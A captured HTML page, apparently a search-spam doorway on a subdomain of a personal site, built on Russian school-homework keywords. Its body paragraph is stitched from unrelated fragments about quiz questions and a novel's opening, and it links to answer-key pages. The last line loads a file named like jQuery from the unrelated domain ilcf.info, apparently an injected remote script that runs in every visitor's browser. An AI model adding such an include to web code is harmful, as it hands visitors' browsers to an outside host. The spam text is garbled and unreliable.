

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-po-vashemu-mneniyu-chto-yavlyaetsya-velichayshim-izobreteniem-vseh-vremen-sochinenie.html
body_size: 2280
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>По вашему мнению, что является величайшим изобретением всех времен сочинение - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>По вашему мнению, что является величайшим изобретением всех времен сочинение</h2>
                            </header>
                            <p>1 категория сложности Вопросы школьных турниров по игре «Брэйн ринг» 2 Категория сложности. 1 категория сложности Вопросы школьных турниров по игре Брэйн ринг 2 Категория сложности. Приступая к описанию недавних и столь странных событий, происшедших в нашем, доселе ничем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-gdz-po-informatike-6-klass-l-l-bosova-rabochaya-tetrad-otvety.html">Гдз по информатике 6 класс л.л босова рабочая тетрадь ответы</a></li>
                                <li><a href="vcy-reshebnik-i-po-fizike-kirik-10-klass-onlayn.html">Решебник i по физике кирик 10 класс онлайн</a></li>
                                <li><a href="vcy-testy-po-fizike-9-klass-k-uchebniku-peryshkina-gutnik-otvety.html">Тесты по физике 9 класс к учебнику перышкина гутник ответы</a></li>
                                <li><a href="vcy-gdz-po-matematike-peterson-5-klass-onlayn.html">Гдз по математике петерсон 5 класс онлайн</a></li>
                                <li><a href="vcy-uchebnik-kommercheskoe-pravo-sdelki.html">Учебник коммерческое право сделки</a></li>
                                <li><a href="vcy-sochinenie-na-temu-v-kakih-interesnyh-mestah-ya-byl-letom.html">Сочинение на тему в каких интересных местах я был летом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вопросы турниров Что? Где? Когда? и „Брэйн ринг“ сезонов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-otvetnoe-slovo-na-referat.html">Ответное слово на реферат</a></li>
                                            <li><a href="vcy-fizika-zadachnik-10-11-klassy-rymkevich-a-p-2014.html">Физика задачник 10-11 классы рымкевич а.п 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-skachat-referat-produkty-soderzhaschie-v-sostave-belok.html">Скачать реферат продукты содержащие в составе белок</a></li>
                                            <li><a href="vcy-goldfarb-fizika-9-11-zadachnik-drofa.html">Гольдфарб физика 9 11 задачник дрофа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-po-angliyskomu-9-klass-kaufman-v-onlayn.html">Гдз по английскому 9 класс кауфман в онлайн</a></li>
                                            <li><a href="vcy-gdz-po-istorii-8-klass-konturnye-karty-drofa-2015.html">Гдз по истории 8 класс контурные карты дрофа 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-po-geometrii-9-klass-voprosy-dlya-povtoreniya-k-glave-13.html">Гдз по геометрии 9 класс вопросы для повторения к главе 13</a></li>
                                            <li><a href="vcy-gdz-po-angliiskomu-yazyku-kaufman-9-klass.html">Гдз по англиискому языку кауфман 9 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
